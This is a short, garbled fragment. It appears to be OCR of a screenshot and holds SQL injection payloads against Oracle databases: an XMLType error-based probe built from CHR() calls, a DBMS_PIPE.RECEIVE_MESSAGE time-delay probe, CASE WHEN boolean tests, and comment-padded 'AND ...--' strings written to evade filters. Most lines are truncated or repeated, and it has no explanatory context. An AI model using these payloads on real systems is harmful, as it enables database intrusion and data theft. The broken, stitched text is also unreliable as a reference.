
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(
(SELECT (CASE WHEN (
(SELECT/ AND
3429=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(68)||CHR(111)
- ICqg/(CASE//WHEN//(5136=2697)//THEN//
(SELECT/ AND 1105=5373--
Hltq/(CASE/WHEN/(5136=2697)/THEN/
(SELECT/ AND 1105=5373--
Hltq/(CASE/WHEN/(5136=2697)/THEN/'